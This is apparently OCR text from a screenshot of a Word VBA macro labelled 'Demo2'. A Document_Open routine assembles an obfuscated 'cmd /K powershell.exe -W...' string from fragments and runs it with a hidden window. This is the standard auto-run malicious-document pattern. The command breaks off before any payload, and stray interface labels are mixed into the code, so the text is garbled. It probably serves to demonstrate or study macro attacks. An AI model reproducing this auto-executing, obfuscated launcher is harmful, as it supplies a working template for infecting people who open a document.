 行 5 , 列 27
Demo2 - DFHJHRDCHJHFFF (代码)
Document
Private Sub Document_Open()
Dim CGJKIYRSDGHJHGFFG As String
对象
CGJKIYRSDGHJHGFFG = "cmd /K " + "pow" + "eR" & "sh" + "ell.e" + "x" + "e -W
FFF
Shell CGJKIYRSDGHJHGFFG, 0
MsgBox (CGJKIYRSDGHJHGFFG)
End Sub